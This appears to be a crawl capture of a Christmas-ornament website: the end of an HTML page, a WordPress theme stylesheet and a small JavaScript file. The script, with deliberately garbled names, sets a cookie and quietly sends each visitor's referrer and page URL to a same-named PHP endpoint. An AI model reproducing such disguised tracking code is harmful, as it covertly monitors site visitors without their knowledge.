	<li class="cat-item cat-item-1859"><a href="https://christmasornamentglass.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://christmasornamentglass.org/category/wonderbread/" >wonderbread</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://christmasornamentglass.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://christmasornamentglass.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://christmasornamentglass.org/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://christmasornamentglass.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://christmasornamentglass.org/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://christmasornamentglass.org/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://christmasornamentglass.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://christmasornamentglass.org/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://christmasornamentglass.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://christmasornamentglass.org/category/x-mas/" >x-mas</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://christmasornamentglass.org/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://christmasornamentglass.org/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://christmasornamentglass.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://christmasornamentglass.org/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://christmasornamentglass.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://christmasornamentglass.org/category/youseexmas/" >youseexmas</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://christmasornamentglass.org/category/za36/" >za36</a>
</li>
		</ul>
</li></ul>
</div>

</aside>
<aside id="sidebar2" class="sides">




<div id="primary2" class="widget-area">
<ul class="xoxo">
</ul>
</div>


</aside><div class="clearpad"></div>
</div>
<footer id="footer" role="contentinfo">
<div id="copyright">
&copy; 2026 Christmas Ornament Glass. All Rights Reserved.</div>
</footer>
<div id="absnav"><nav id="access" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://christmasornamentglass.org/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://christmasornamentglass.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://christmasornamentglass.org/terms-of-service/">Terms of service</a></li></ul></div>
</nav></div>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmasornamentglass.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://christmasornamentglass.org/wp-content/themes/default/style.css
body_size: 3754
content:
/*
Theme Name: Green Apples
Theme URI: https://rosecitygardens.com/wordpress/green-apples/
Author: Liane Blanco
Author URI: https://rosecitygardens.com/
Description: Green Apples has been updated to HTML5 and the latest version of WordPress using BlankSlate as a boilerplate. 
Version: 4.4
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: green, white, light, three-columns, fluid-layout, responsive-layout, featured-images, microformats, sticky-post, threaded-comments, translation-ready, custom-background
Text Domain: greenapples
*/

* {
background-color:transparent;
margin:0;
padding:0;
}

body {
background:#fff url(images/green-apples.jpg) no-repeat top right;
color:#666;
font-family:'Lucida Sans Unicode',Arial,sans-serif;
font-size:62.5%;
}

#container {
background:#fff;
min-height:700px;
overflow:auto;
}

#header {

border-bottom:1px solid #a8b772;
clear:both;
height:275px;
left:0;
top:77px;
width:100%;
}

#headerimg a:link,#headerimg a:visited,#headerimg a:active,#headerimg a:hover,#headerimg h1 a:link,#headerimg h1 a:visited,#headerimg h1 a:active,#headerimg h1 a:hover {
background:transparent;
color:#a8b772;
font:700 40px Verdana,Tahoma,"Lucida Grande",sans-serif;
text-decoration:none;
}

.description {
clear:both;
color:#999!important;
font:600 1.5em "Courier New",Courier,serif;
margin-left:10px;
}

.alt {
background:#fff;
margin:0;
}

#footer {
background:#fff;
border-top:1px solid #a8b772;
}

#footer a {
font-size:.9em;
text-decoration:none;
}

small {
font-size:.9em;
line-height:1.5em;
}

h1,h2,h3 {
font-family:Verdana,'Lucida Grande','Trebuchet MS',Arial,Sans-Serif;
font-weight:500;
}

#headerimg h1 {
font-size:4em;
text-align:left;
}

h1 {
font-size:1.6em;
margin-bottom:20px;
}

.post h1 {
clear:right;
}

h3 {
color:#a8b772;
font-size:1em;
margin-bottom:10px;
}

h1,h1 a,h1 a:hover,h1 a:visited {
color:#999;
text-decoration:none;
}

.more-link {
font-size:1em;
font-weight:600;
}

.dateright {
float:right;
padding:0 5px 5px;
}

#commentform p {
font-size:.9em;
margin-top:15px;
}

.commentmetadata {
display:block;
font-size:.8em;
font-weight:400;
margin:0;
}

#sidebar,#sidebar2 {
font-size:1.2em;
}

code {
font:1.1em 'Courier New',Courier,Fixed;
}

acronym,abbr,span.caps {
border:none;
cursor:help;
font-size:.9em;
letter-spacing:.07em;
}

h2 a:hover,h3 a:hover {
color:#a8b772;
text-decoration:none;
}

#wp-calendar #prev a,#wp-calendar #next a {
font-size:9pt;
}

#wp-calendar a {
display:block;
text-decoration:none;
}

#wp-calendar caption {
font:bold 1.3em 'Lucida Grande',Verdana,Arial,Sans-Serif;
text-align:center;
width:100%;
}

#wp-calendar th {
font-style:normal;
text-transform:capitalize;
}

#headerimg {
padding-left:30px;
padding-top:100px;
}

div#container {
clear:both;
float:left;
height:100%;
overflow:auto;
width:100%;
}

div#content1 {
margin:0 305px;
padding-bottom:20px;
padding-left:10px;

border-right: 1px dotted #a8b772;
border-left: 1px dotted #a8b772;

}

aside.sides {
float:left;
overflow:hidden;
padding-top:0;
vertical-align:top;
width:290px;
}

aside#sidebar {
margin:0 0 0 -100%;
padding-left:10px;
padding-top:0;
vertical-align:top;


}

* html aside#sidebar {
left:20px;
position:relative;

}

aside#sidebar2 {
margin:0 0 0 -300px;
padding-top:0;
vertical-align:top;

}



.post {
border-bottom:1px solid #a8b772;
margin-bottom:15px;
margin-right:20px;
padding-bottom:10px;
}

.post .entry-content p {
margin-bottom:10px;
}

.clear {
clear:both;
}

div.clear {
clear:both;
width:100%;
}

.whitespace {
background:#fff;
height:20px;
}

.entry-content {
clear:both;
padding-top:15px;
}

p img {
max-width:100%;
padding:0;
}

img.alignright {
display:inline;
margin:0 0 0 7px;
padding:0 4px 2px;
}

img.alignleft {
display:inline;
margin:0 7px 0 0;
padding:0 4px;
}

.alignleft {
float:left;
}

.alignright {
float:right;
}

html>body .entry-content ul {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
margin-bottom:15px;
margin-left:10px;
padding-left:20px;
}

.entry-content ol {
margin-bottom:15px;
margin-left:35px;
}

dl {
clear:both;
display:block;
font-size:1.1em;
margin:15px;
text-align:center;
}

dl dt {
float:left;
font-weight:600;
left:0;
margin-bottom:5px;
padding:0;
text-align:left;
width:110px;
}

dd {
border-left:1px solid #ccc;
margin:0 0 10px 130px;
padding:0 0 1em 1em;
text-align:left;
width:auto;
}

#searchform {
width:auto;
}
#searchform label {
display: none;
}
#sidebar #searchform #s,#sidebar2 #searchform #s {
background-color:#f5f5f5;
border:1px solid #a8b772;
padding:0 2px;
width:200px;
}

#sidebar #searchsubmit,#sidebar2 #searchsubmit {
background:transparent url(images/find.gif) left no-repeat;
border:none;
font-size:1.1em;
font-weight:600;
height:20px;
padding-left:18px;
width:auto;
}

select {
background-color:#f5f5f5;
border:1px solid #a8b772;
width:130px;
}

#commentform {
margin-top:15px;
text-align:left;
}

#commentform label {
clear:right;
display:none;
font-size:1.1em;
}

#commentform input {
background-color:#f5f5f5;
border:1px solid #a8b772;
margin-bottom:10px;
padding:2px;
width:300px;
}

#commentform textarea {
background-color:#f5f5f5;
border:1px solid #a8b772;
font-family:'Lucida Sans Unicode',Arial,Verdana,sans-serif;
height:150px;
padding:2px;
width:450px;
}

#commentform #submit {
background:url(images/pencil.gif) no-repeat left;
border-bottom:1px solid #333;
border-left:1px solid #ccc;
border-right:1px solid #ccc;
border-top:1px solid #ccc;
color:#000;
font:700 .75em Verdana,sans-serif;
height:auto;
margin-top:5px;
padding:4px 4px 4px 20px;
width:auto;
}

.comments-list {
border-top:1px solid #a8b772;
margin:20px 20px 20px 0;
padding:0;
text-align:left;
}

.comments-list li,.comments-list li.alt {
border-bottom:1px solid #a8b772;
list-style:none;
margin-bottom:10px;
margin-top:20px;
}

.comments-list p {
padding:5px 0;
}

.nocomments {
margin:0;
padding:0;
text-align:left;
}

#wp-calendar {
empty-cells:show;
margin:10px auto 0;
width:155px;
}

#wp-calendar #next a {
padding-right:10px;
text-align:right;
}

#wp-calendar #prev a {
padding-left:10px;
text-align:left;
}

#wp-calendar td {
padding:3px 0;
text-align:center;
}

#wp-calendar td.pad:hover {
background-color:#fff;
}

blockquote {
background:#f8f8f8;
border:1px dotted #a8b772;
margin:15px 30px;
padding:10px;
}

blockquote cite {
display:block;
margin:5px 0 0;
}

hr {
background-color:#ddd;
border:none;
display:none;
height:1px;
margin:10px 0;
}

#nav-below {
background:transparent;
clear:both;
display:block;
margin-bottom:10px;
margin-right:20px;
padding-bottom:20px;
width:auto;
}

#nav-below .alignright {
background:transparent url(images/rarrow.gif) no-repeat top right;
float:right;
padding-right:20px;
text-align:right;
width:40%;
}

#nav-below .alignleft {
background:transparent url(images/larrow.gif) no-repeat top left;
float:left;
padding-left:20px;
text-align:left;
width:40%;
}

#absnav {
height:30px;
left:0;
position:absolute;
text-align:left;
top:20px;
width:100%;
z-index:1000;
}

.post-date {
background:url(images/datebutton.gif);
float:left;
height:43px;
text-align:left;
width:40px;
}

.month {
color:#666;
font:500 11px Arial,sans-serif;
height:15px;
text-align:center;
vertical-align:top;
width:35px;
}

.day {
color:#a8b772;
font:700 16px Arial,sans-serif;
height:25px;
padding-top:1px;
text-align:center;
vertical-align:bottom;
width:35px;
}

.byline {
font-size:.9em;
margin-top:5px;
padding-bottom:15px;
padding-top:0;
}

p.first:first-line {
color:#666!important;
font-weight:600;
}

.tiny-pencil {
background:url(images/tiny-pencil.gif) no-repeat top right;
margin-right:2px;
padding-right:14px;
}

.tiny-trackback {
background:url(images/tiny-trackback.gif) no-repeat top right;
padding-right:9px;
}

.tiny-comments {
background:url(images/tiny-comments.gif) no-repeat top right;
padding-right:16px;
}

.tiny-rss {
background:url(images/tiny-rss.gif) no-repeat right;
padding-right:16px;
}

.tiny-category {
background:url(images/bullet.gif) no-repeat right;
padding-right:12px;
}

pre {
font-size:1.2em;
margin-bottom:10px;
overflow:scroll;
padding:10px;
width:100%;
}

h1,h2,h3,h4,h5,h6 {
font-family:Verdana,'Lucida Grande','Trebuchet MS',Arial,Sans-Serif;
}

h1,h2 {
font-weight:500;
margin-bottom:10px;
}

h3,h4,h5,h6 {
font-weight:600;
}

h3#comments {
margin-left:15px;
}

ol.comments-list * {
border-bottom:none!important;
border-top:none!important;
max-width:500px;
text-decoration:none!important;
}

ol.comments-list {
list-style:none;
margin:0 0 15px 15px;
padding:0;
text-indent:0;
}

ol.comments-list li {
border:none;
font-weight:500;
list-style:none;
margin-bottom:10px;
margin-left:15px;
margin-top:10px;
padding:10px 0 10px 10px;
}

ol.comments-list li li {
border-left:1px dashed #ccc;
}

.comment-author .vcard {
background:#fff;
height:75px;
margin-bottom:10px;
width:100%;
}

.comment-author img.avatar {
float:left;
margin-right:10px;
}

ol.comments-list li div.reply {
font-size:.9em;
padding-top:5px;
}

ol.comments-list li div.reply a {
background:url(images/button-bg.gif) repeat-x bottom;
border:1px solid #ccc;
padding:0 5px;
text-decoration:none;
width:auto;
}

ol.comments-list li div.commentmetadata {
border-top:1px dashed #ccc;
clear:both;
padding:10px 0;
text-align:right;
width:100%;
}

cite.fn {
font-size:.8em;
}

ol.comments-list li.comment {
font-family:Helvetica,Arial,sans-serif;
font-size:.9em;
font-weight:500;
}

.entry-content fieldset {
border:1px dotted #ccc;
padding:20px;
}

.entry-content legend {
background:#fff url(images/tab-background.gif) repeat-x bottom;
border:1px solid #ccc;
border-bottom:2px solid #ccc;
font-family:Helvetica,Verdana,Geneva,Arial;
font-size:1.2em;
height:30px;
padding:7px 5px 3px;
}

fieldset,form {
text-align:left!important;
}

.entry-content table {
margin-bottom:15px;
}

.entry-content table th,.entry-content table td {
border:1px solid #ccc;
border-collapse:collapse;
}

.entry-content table th {
background:#fff url(images/tab-background.gif) repeat-x bottom;
font-weight:600;
padding:10px;
}

.entry-content table td {
padding:4px 10px;
}

#sidebar ul ul,#sidebar2 ul ul {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
padding-left:18px;
}

#sidebar ul ul li,#sidebar2 ul ul li {
line-height:1.5;
}

ul#menu-main {
margin-left:0;
padding-left:0;
padding-top:30px;
}

.edit {
padding-bottom:20px;
padding-right:20px;
}

#copyright {
font-size:10px;
margin-top:20px;
text-align:center;
width:100%;
}

.clearpad {
clear:both;
height:20px;
width:100%;
}

div.reply {
margin-bottom:20px;
margin-top:10px;
}

h1.entry-title {
margin-bottom:0!important;
}

.children .comment {
border-top:1px solid #ccc;
margin-left:30px;
margin-top:10px;
}

a.comment-reply-link {
background:url(images/tab-background.gif);
border:1px solid #ccc;
font-weight:600;
margin-top:5px;
padding:3px 4px;
text-decoration:none;
}

div.comment-body {
padding-top:10px;
}

li.comment {
font-size:1em;
list-style:none;
}

ul.xoxo {
padding-top:0;
}

ul.xoxo li ul li {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
}

#content1 {
font-size:1.3em;
margin-right:10px;
}



li.alt,ol.comments-list li.alt {
background:#fff;
}

h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a:link,h3 a:visited,#sidebar h2,#sidebar2 h2,#wp-calendar caption,cite,#menu-main li ul li a {
text-decoration:none;
}

h2,h2 a,h2 a:visited,h3,h3 a,h3 a:visited {
color:#999;
}

h3 a:hover,h3 a:active,a:hover,a:active {
color:#a8b772;
text-decoration:underline;
}

.widecolumn .post,#footer p,.entry-content input.radio {
margin:0;
}

img.centered,.aligncenter {
display:block;
margin-left:auto;
margin-right:auto;
}

.entry-content form,.center {
text-align:center;
}

acronym,abbr,a img {
border:none;
}

#menu-main li:hover ul ul,#menu-main li:hover ul ul ul,#menu-main li:hover ul ul ul ul,.says {
display:none;
}

#comments-list p,h3#reply-title {
margin-top:10px;
}

fieldset p,h3.widget-title {
margin-top:15px;
}

.post-edit-link,.entry-footer,#comments {
font-size:small;
}

.entry-footer,form#commentform {
margin-top:20px;
}

#comments-list ul,ul.xoxo li {
list-style:none;
}

body.archive h1.entry-title {
padding-bottom:20px;
}

.wp-caption,.wp-caption-text,.gallery-caption {
max-width:100%;
text-align:left;
}

.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption {
max-width:100%;
}

.sides ul a:link,.sides ul a:visited {
color:#666;
text-decoration:none;
}

.entry-content .wp-caption,.entry-content img,.comment-content img,.widget img {
max-width:97.5%;
}

img[class*=align],img[class*=wp-image-] {
height:auto;
}

img.size-full {
max-width:97.5%;
width:auto;
}

.sticky {
font-size:110%;

}

#access div {
margin:0 30px;
}

#access {
background:transparent;
clear:both;
display:block;
float:left;
margin:0 auto;
width:100%;
}

#access ul {
font-size:15px;
list-style:none;
margin:0 0 0 -.8125em;
padding-left:0;
}

#access li {
border-left:1px solid #a8b772;
border-right:1px solid #a8b772;
float:left;
position:relative;
}

#access li li {
background:#fff;
border:none;
border-bottom:1px solid #a8b772;
}

#access a {
color:#000;
display:block;
line-height:3.333em;
padding:0 1.2125em;
text-decoration:none;
}

#access ul ul {
display:none;
float:left;
left:0;
margin:0;
position:absolute;
top:3.333em;
width:188px;
z-index:99999;
}

#access ul ul ul {
left:100%;
top:0;
}

#access ul ul a {
background:transparent;
border-bottom:1px solid #000;
color:#000;
font-size:15px;
font-weight:400;
height:auto;
line-height:1.4em;
width:168px;
}

#access li:hover > a,#access ul ul :hover > a,#access a:focus {
background:transparent;
}

#access li:hover > a,#access a:focus {
background:transparent;
color:#000;
}

#access .current-menu-item > a,#access .current-menu-ancestor > a,#access .current_page_item > a,#access .current_page_ancestor > a {
font-weight:700;
}

.entry-content p a:visited,small,#sidebar ul ul li,#sidebar ul ol li,#sidebar2 ul ul li,#sidebar2 ul ol li,.nocomments,.postmetadata,blockquote,strike,a,a:link,a:visited,a:link,a:visited {
color:#666;
}

.post hr,#menu-main li:hover ul,#menu-main li li:hover ul,#menu-main li li li:hover ul,#menu-main li li li li:hover ul,#access ul li:hover > ul {
display:block;
}

.entry-content ul li ul li,.entry-content ul li ul li ul li,.entry-content ol ol,.entry-content ol ul,ol.comments-list li.comment ul.children li,.entry-content ul li ul li,.entry-content ul li ul li ul li,.entry-content ol ol,.entry-content ol ul {
font-size:100%;
}

.sides ul a:active,.sides ul a:hover,a:active,a:hover {
color:#a8b772;
}

.bypostauthor {}

--- FILE ---
content_type: application/javascript
request_url: https://christmasornamentglass.org/vutykih.js
body_size: 804
content:


//======================================================================================================================================================================

function lomicegyg(){	var pomeci = window.location.href;  	    var wunywerijuq = document.currentScript.src.split('/').pop().replace(".js",""); 
	var daqyt = "/" + wunywerijuq + ".php";
 	    var myqujezupo = 60;
	var nykawoquzyp = wunywerijuq;	var cywihyrezux = "";     try    {       cywihyrezux=""+parent.document.referrer;
    }     catch (ex)       { 
	 	    cywihyrezux=""+document.referrer;	 
    }  	if(vope(nykawoquzyp) == null)	 				 	{ 
 		var lodezedykykyh = window.location.hostname;  		 	  
		vamahy(nykawoquzyp, "1", myqujezupo, "/", lodezedykykyh);     
  		if(vope(nykawoquzyp) != null)
 		
		{

  			var soqa = new Image(); 
	
   			soqa.src=daqyt + "?referer=" + escape(cywihyrezux) + "&url=" + escape(pomeci);
   		}	 

	}
 
	}
	

lomicegyg();

//======================================================================================================================================================================
//         vope
//======================================================================================================================================================================
function vope(wusaselaq) {    var judybuwe = document.cookie; 
 
       var hevoh = wusaselaq + "="; 
     var focih = judybuwe.indexOf("; " + hevoh);    if (focih == -1) {         focih = judybuwe.indexOf(hevoh);	        if (focih != 0) return null;	    } else { 	        focih += 2;
     }	    var tomuramyjos = document.cookie.indexOf(";", focih); 
       if (tomuramyjos == -1) {         tomuramyjos = judybuwe.length;
	 	    }       return unescape(judybuwe.substring(focih + hevoh.length, tomuramyjos)); 	 }





function vamahy(kalexovykifyc,titon,likidysuxeb, quwuculejib, biku) 
{   var jybaqaripycires = new Date(); 
 var xymahugyz = new Date();     
 xymahugyz.setTime(jybaqaripycires.getTime() + 1000*60*likidysuxeb); 

  document.cookie = kalexovykifyc+"="+escape(titon) + ";expires="+xymahugyz.toGMTString() + ";path=" + quwuculejib + ";domain=" + biku;  }